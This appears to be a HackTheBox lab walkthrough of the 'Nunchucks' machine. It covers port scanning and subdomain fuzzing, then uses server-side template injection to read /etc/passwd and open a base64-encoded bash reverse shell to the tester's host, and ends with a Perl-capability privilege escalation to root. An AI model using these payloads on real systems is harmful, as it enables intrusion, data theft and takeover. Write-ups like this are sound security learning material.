Nunchucks HackTheBox Walkthrough
Nunchucks is a Linux machine and is considered an easy box by the hack the box. On this box, we will begin with a basic port scan and move laterally based on the findings. Then we will enumerate HTTP services and hunt vulnerabilities present on the web page. Laterally, we will exploit server-side template injection (SSTI) vulnerability to gain an initial foothold in the target system. Then we will exploit Perl capabilities to gain a root shell.
Table of content
Initial Access
- Nmap TCP Port Scan
- Web Page Enumeration
- Directory Bruteforce
- Vulnerability Assessment
- Server-Side Template Injection Exploitation
- User Flag
Privilege Escalation
- Find Privilege Escalation Vectors
- Escalate Privilege exploiting Perl capabilities
- Root Flag
Let’s exploit it step by step.
Initial Access
We are going to start the assessment with the normal TCP/IP port scanning.
Nmap TCP Port Scan
We begin with the port scan where we are using nmap to find out which ports are open and what services are running in the target host. Nmap is a popular port scanning tool that comes with Kali Linux. To perform port scan, we have used –sV and -an sC flag which performs a service version with default NSE scripts against the target machine.
Flags features:
-sV: Attempts to determine the service version
-sC: Scans with default NSE scripts

nmap -sV -sC 10.129.30.114
From the nmap scan, we have found there were only three ports open, which are port 22,80 and port 443. As usual HTTP and HTTPS service is running on port 80 and 443 and SSH service is running on port 22. HTTP and HTTPS service is used for Webhosting whereas SSH service is used for remote connection. We did not find any vulnerabilities on SSH version 8.2p1 and the possible attack we can perform against the SSH service at this stage is Bruteforce only which we might not need to do. Furthermore, it is hosted on nginx 1.18.0, and we can see that port HTTP is redirecting to HTTPS. Also, we found a domain name which is nunchucks.htb.

We added nunchucks.htb to our /etc/host file for further analysis.

Web Page Enumeration
We enumerate port 443 and access it over the browser showing an online shopping website which comes with eCommerce features. Nothing looks interesting here on the web page, so we decided to go with the subdomain fuzzing as we already have a target domain name.

Directory Bruteforce
We used wffuz tool to find any potential subdomains as the webpage is related to an online shop, there are high chances to find other subdomains which are working with the primary domain. Here we are using common wordlists and set –hw flag to hide responses with the specified words. If we do not use this flag, then we will get a lengthy output. Then we set the fuzzing point on the domain which comes before the domain name. As expected, we found a subdomain store.nunchucks.htb.
wfuzz -c -w /usr/share/wordlists/dirb/common.txt -t30 --hw 2271 -H "Host:FUZZ.nunchucks.htb" https://nunchucks.htb/

Next, we added subdomain into the /etc/hosts file in our attacking machine to enumerate further. You can use any text editor to add domain to hosts file.
Vulnerability Assessment
After adding it to the hosts file, we accessed https://store.nunchucks.htb over the browser and we got a new web page. The webpage looks normal as other web pages. We checked the source code and all available pages but did not find anything interesting there. Then we went to the main page and saw a user input field which is made to receive notifications. If we give our email address in the “Your email here” field, then we will receive a notification from https://store.nunchucks.htb but we do not want that. Our primary goal is to find vulnerabilities here.

We used a random email and captured the request to check how it works. We can see our email in the email field.

Then we decided to test Server-side Template Injection against the target system. To do that we sent the request to the repeater and then replaced the random email with SSTI payload.
{{7*7}}

After sending a request to the webpage, we received a response as sum of the payload which is 49. If we get the sum of the given argument, then it is quite promising that server is vulnerable to SSTI. For example, we have given {{7*7}}in our payload and received 49 as sum of 7*7.
A server-side template injection (SSTI) vulnerability occurs when user data is embedded directly in a template and then interpreted by the template engine. This allows attackers to inject arbitrary directives to manipulate the template engine.
Server-Side Template Injection (SSTI) Exploitation
Then we decided to check the users in the target system. The user file is available in the /etc/passwd file. SSTI works similarly to Local File inclusion vulnerability, but it has a different syntax which is available here:
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
We created a new payload to read /etc/passwd file from the target system and repeated the same process.
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')\")()}}"


After crafting a new payload, we sent the request using burp repeater as we did it earlier. As expected, we got /etc/passwd contents in our response.
Next, we decided to take a reverse shell of the target system by sending one-liner bash reverse shell. Most of the reverse shell is available on the pentestmonkey website:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
As many times hard coded reverse shell does not work properly so we are encoding it to base64.
echo 'bash -c "bash -i >& /dev/tcp/10.10.14.30/443 0>&1"' | base64

Then we crafted our payload again and added our base64 encoded bash one-liner reverse shell and replace the new payload in the email field. Please note in the payload we issued -base64 -d flags, so when we send our encoded payload to the target system then it will decode it and execute with bash.
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMC80NDMgMD4mMSIK | base64 -d | bash')\")()}}"

Once we replace the new payload then follow the same steps we did earlier while retrieving from the/etc/hosts file. Before sending it, let’s start Netcat listener in our kali system on port 443.
nc -lvp 443
User Flag
After sending a request to the web server, we received a reverse shell as user david on port 443. We can grab our user flag from the david home directory.
cd /home/david
cat user.txt

Privilege Escalation
Privilege escalation is the process of exploiting a bug, design flaw or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user. It can be used by attackers to gain access to more system functions and data than intended by the root user. In some cases, privilege escalation can allow attackers to gain complete control of the system.
Find Privilege Escalation Vectors

Next, we need to escalate to a privilege account, so we transferred linpeas.sh script to the target system /tmp directory as any user has full permission on this directory. To transfer linpeas.sh into the target system we have to setup a python server in the kali machine. Here we have set up python server on port 80, now we can download the script with wget from the target side.
In Kali:
python3 -m http.server 80
On Target:
cd /tmp
wget 10.10.14.30/linpeas.sh
Once it is downloaded in the target system, we will give full permission to the linpeas.sh and execute it. Script will enumerate possible privilege escalation vectors present in the target system.
chmod  777 linpeas.sh
./linpeas.sh


From the linpeas.sh out we found that Perl has special capabilities which can lead an attack to gain high privileged shell which is root shell. Please note, if linpeas output is highlighting red and yellow in both area then that could be promising to gain root access in the target system.
Escalate Privilege via Perl capabilities

We have got an insight into the potential exploit so started checking blogs and techniques on google. We found there is an article available in the “Hacking articles” about exploiting Perl to gain a root shell. Referencing the article, we created a bash script and saved it as test.sh in our kali machine and sent it to the target system as we transferred the file earlier in linpeas.sh case.
https://hackingarticles.in/linux-for-pentester-perl-privilege-escalation/
In Kali:
python3 -m http.server 80
Root Flag
We download test.sh script on the target /tmp directory and give full permission. Execution of the script spawned a root shell. Now we can grab our root flag from the /root directory.
On Target:
cd /tmp
wget 10.10.14.30/test.sh
chmod  777 test.sh
./test.sh

Conclusion
This machine was fun and was a great source of learning, where we learned and explored so many things such as TCP port scan, service enumeration, Server-Side Template Injection vulnerability assessment and exploitation, file transfer, special capabilities, and performed privilege escalation by exploiting Perl capabilities.
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Subhash Paudel is a Penetration Tester and a CTF player who has a keen interest in various technologies and loves to explore more and more. Additionally, he is a technical writer at Hacking articles. Contact here: Linkedin and Twitter